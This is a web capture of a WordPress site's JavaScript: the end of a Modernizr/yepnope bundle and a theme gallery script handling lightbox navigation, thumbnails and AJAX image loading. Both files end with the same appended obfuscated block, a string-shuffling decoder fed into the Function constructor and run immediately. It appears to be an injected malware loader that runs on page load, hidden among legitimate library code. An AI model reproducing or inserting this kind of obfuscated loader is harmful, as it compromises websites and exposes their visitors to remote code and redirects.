q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/ot_gallery.js?ver=1.0
body_size: 4470
content:

"use strict";



/* -------------------------------------------------------------------------*
 * 								LIGHTBOX SLIDER
 * -------------------------------------------------------------------------*/
	function OT_lightbox_slider(el,side) {

		if(el.attr('rel')%8==0 && side == "right") {
			//carousel('right');
		}	
		
		if(el.attr('rel')%7==0 && side == "left") {
			//carousel('left');
		}
	
	}

/* -------------------------------------------------------------------------*
 * 									GALLERY	
 * -------------------------------------------------------------------------*/

	var OT_gallery = {

		//the main image location
		main_image :  function (element) {
			if(element) {
				return element.closest('.ot-slide-item').find(".ot-gallery-image"); 
			} else {
				return jQuery(".ot-gallery-image"); 
			}
		 
		 },

		//next button location
		next_button :  function (element) {
		 	return element.closest('.ot-slide-item').find(".next"); 
		 },

		//previous button location
		prev_button :  function (element) {
		 	return element.closest('.ot-slide-item').find(".prev"); 
		 },

		//next image number
		next_image :  function (element) {
		 	return element.closest('.ot-slide-item').find(".next-image"); 
		 },

		//the opened image number
		opened_image :  function (element) {
		 	return OT_gallery.main_image(element).attr("data-id"); 
		 },

		//the active thumbnail
		active_thumb :  function (element) {
		 	return jQuery(".the-thumbs li"); 
		 },

		//total image count
		total_img :  function (element) {
		 	return jQuery(".the-thumbs li.gal-thumbs").size(); 
		 },

		//lightbox
		a_click : function (adminUrl, gallery_id) {
			OT_gallery.swipe(100);

			//if images loaded
			if(OT_gallery.main_image().attr("src")=="") {
				OT_gallery.main_image().load(function(){
					OT_gallery.main_image().fadeIn('slow');
					//gallery
					jQuery(".waiter").removeClass("loading").addClass("loaded");
				});
			} else {
				OT_gallery.main_image().fadeIn('slow');
				//gallery
				jQuery(".waiter").removeClass("loading").addClass("loaded");
			}

		
			//set active thumbnail by page load in lightbox
			jQuery.each(OT_gallery.active_thumb(), function() {
				jQuery(this).removeClass("active");
				if(jQuery(this).attr("data-nr") == OT_gallery.opened_image(jQuery(this))) {
					jQuery(this).addClass("active");
				}

			});
			
			//show the loading after click
			jQuery('.ot-slide-item').on( "click", ".next, .prev, .gal-thumbs", function() {
				OT_gallery.Loading(jQuery(this),adminUrl,false);

			});

			//load the next image
			jQuery('.ot-slide-item').on( "click", ".next", function() {
				OT_gallery.NextImage(jQuery(this));
			});	
			
			//load the previous image
			jQuery('.ot-slide-item').on( "click", ".prev", function() {
				OT_gallery.PrevImage(jQuery(this));
			});

			//load the clicked thumbnail
			jQuery('.ot-slide-item').on( "click", ".gal-thumbs", function() {	

				var next = jQuery(this).attr("rel");

				if(jQuery(this).attr("rel")!=OT_gallery.total_img()) { 
					OT_gallery.next_button(jQuery(this)).attr("rel", parseInt(next)+1); 
					OT_gallery.prev_button(jQuery(this)).attr("rel", parseInt(next)-1); 
					OT_gallery.next_image(jQuery(this)).attr("data-next", parseInt(next)+1); 
					OT_gallery.main_image(jQuery(this)).attr("data-id", parseInt(next)); 
				} else {
					OT_gallery.next_button(jQuery(this)).attr("rel",OT_gallery.total_img()); 
					OT_gallery.prev_button(jQuery(this)).attr("rel", parseInt(OT_gallery.total_img())-1); 
					OT_gallery.next_image(jQuery(this)).attr("data-next", OT_gallery.total_img()); 
					OT_gallery.main_image(jQuery(this)).attr("data-id", parseInt(next)); 

				}
				if(jQuery(this).attr("rel")==1) { 
					OT_gallery.prev_button(jQuery(this)).attr("rel", 0); 
					OT_gallery.main_image(jQuery(this)).attr("data-id", parseInt(next)); 
				}

			});
			
			//set active image after click for the next image
			jQuery('.ot-slide-item').on( "click", ".next, .prev, .gal-thumbs", function() {	
				OT_gallery.Thumbs(jQuery(this));
			});
			

		},
				
		NextImage : function (clicked) {
			OT_lightbox_slider(clicked,"right");

			if(parseInt(OT_gallery.total_img()) > OT_gallery.opened_image(clicked)) {
				OT_gallery.main_image(clicked).attr("data-id", parseInt(OT_gallery.opened_image(clicked))+1);
				OT_gallery.prev_button(clicked).attr("rel", parseInt(OT_gallery.prev_button(clicked).attr("rel"))+1);
			}	
			if(parseInt(OT_gallery.total_img()) > parseInt(clicked.attr("rel"))) {
				clicked.attr("rel", parseInt(clicked.attr("rel"))+1);
				OT_gallery.next_image(clicked).attr("data-next", parseInt(clicked.attr("rel"))); 
			}
		},	
				
		PrevImage : function (clicked) {
			OT_lightbox_slider(clicked,"left");
			
			if(parseInt(OT_gallery.opened_image(clicked)) > 1 && parseInt(OT_gallery.opened_image(clicked)) != jQuery(".next").attr("rel")) {
				OT_gallery.next_button(clicked).attr("rel", parseInt(OT_gallery.next_button(clicked).attr("rel"))-1);
				OT_gallery.next_image(clicked).attr("data-next", parseInt(OT_gallery.next_button(clicked).attr("rel"))); 
			}
			if(parseInt(OT_gallery.opened_image(clicked)) > 1) {
				clicked.attr("rel", parseInt(clicked.attr("rel"))-1);
				OT_gallery.main_image(clicked).attr("data-id", parseInt(OT_gallery.opened_image(clicked))-1);
			}
		},	
				
		Loading : function (clicked,adminUrl,swipe) {
			var ID = jQuery('.ot-slide-item').attr("id");
			var clicked = clicked;
			var next = clicked.attr("rel");
			var waiter = jQuery('.ot-slide-item').find('.waiter');
			var image = OT_gallery.main_image(clicked);
			
			

			if( (parseInt(OT_gallery.opened_image(clicked)) < parseInt(OT_gallery.total_img()) || next!=parseInt(OT_gallery.total_img())) && next!=0 && next!=OT_gallery.opened_image(clicked)) {
				waiter.removeClass("loaded");
				waiter.addClass("loading");

				jQuery.ajax({
					url:adminUrl,
					type:"POST",
					data:"action=load_next_image&gallery_id="+ID+"&next_image="+next,
					success:function(results) {
						image.attr("src", results);
						//image resize
						image.css("max-height", jQuery(window).height()+"px");
						image.load(function(){
							setTimeout(function () {
							    waiter.removeClass("loading");
							   	waiter.addClass("loaded");
							}, 800);

						
						});
						jQuery(".numbers span.current").html(next);
					}
				});
				
			}
		},			
				
		Thumbs : function (clicked) {

			jQuery.each(OT_gallery.active_thumb(), function() {
				jQuery(this).removeClass("active");

				if(jQuery(this).attr("data-nr") == OT_gallery.opened_image(clicked)) {
					jQuery(this).addClass("active");

				}

			});


		},
				

				
		// swipe navigation
		swipe : function (xx) {

					(function(jQuery, undefined) {
						
							var adminUrl = ot.adminUrl;
							var wrap = jQuery('.waiter'),
								slides = wrap.find('.image-big-gallery'),

								width = wrap.width();

							// Listen for swipe events on slides, and use a custom 'activate'
							// or next slide, and to keep the index up-to-date. The class
							
							slides

							.on('swipeleft', function(e) {
								OT_gallery.Loading(jQuery('.ot-slide-item .next'),adminUrl,true);
								OT_gallery.NextImage(jQuery('.ot-slide-item .next'));
								OT_gallery.Thumbs(jQuery('.ot-slide-item .next'));
							})

							.on('swiperight', function(e) {
								OT_gallery.Loading(jQuery('.ot-slide-item .prev'),adminUrl,true);
								OT_gallery.PrevImage(jQuery('.ot-slide-item .prev'));
								OT_gallery.Thumbs(jQuery('.ot-slide-item .prev'));
							})

			

							// The code below handles what happens before any swipe event is triggered.
							// It makes the slides demo on this page work nicely, but really doesn't
							// have much to do with demonstrating the swipe events themselves. For more
							// on move events see:
							//
							// http://stephband.info/jquery.event.move

							.on('movestart', function(e) {
								// If the movestart heads off in a upwards or downwards
								// direction, prevent it so that the browser scrolls normally.
								if ((e.distX > e.distY && e.distX < -e.distY) ||
									(e.distX < e.distY && e.distX > -e.distY)) {
									e.preventDefault();
									return;
								}

								// To allow the slide to keep step with the finger,
								// temporarily disable transitions.
								wrap.addClass('notransition');
							})

							.on('move', function(e) {
								var left = xx * e.distX / width;

								// Move slides with the finger
								if (e.distX < 0) {
									if (slides) {
										slides.css("left", left + '%');
										slides.css("left", (left+0)+'%');
									}
									else {
										slides.css("left", left/4 + '%');
									}
								}
								if (e.distX > 0) {
									if (slides) {
										slides.css("left", left + '%');
										slides.css("left", (left-0)+'%');
									}
									else {
										slides.css("left", left/5 + '%');
									}
								}
							})

							.on('moveend', function(e) {
								wrap.removeClass('notransition');
								
								slides.css("left", '');
								
								if (slides) {
									slides.css("left", '');
								}
								if (slides) {
									slides.css("left", '');
								}
							});

						
					})(jQuery);	
				
				}
	}


	jQuery(document).ready(function($){	
		var adminUrl = ot.adminUrl;
		var gallery_id = ot.gallery_id;

		OT_gallery.a_click(adminUrl, gallery_id);

		//image resize
		jQuery(".ot-gallery-image").css("max-height", jQuery(window).height()+"px");
	});

	//image resize by resizing window
	jQuery(window).resize(function() {
	  	jQuery(".ot-gallery-image").css("max-height", jQuery(window).height()+"px");
	});	

	//key navigation
	jQuery(document).keydown(function(e){
		var adminUrl = ot.adminUrl;
		if (e.keyCode == 39) { 
			OT_gallery.Loading(jQuery('.ot-slide-item .next'),adminUrl,false);
			OT_gallery.NextImage(jQuery('.ot-slide-item .next'));
			OT_gallery.Thumbs(jQuery('.ot-slide-item .next'));
		   //return false;
		}
		if (e.keyCode == 37) { 
			OT_gallery.Loading(jQuery('.ot-slide-item .prev'),adminUrl,false);
			OT_gallery.PrevImage(jQuery('.ot-slide-item .prev'));
			OT_gallery.Thumbs(jQuery('.ot-slide-item .prev'));
		   //return false;
		}
	});


;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();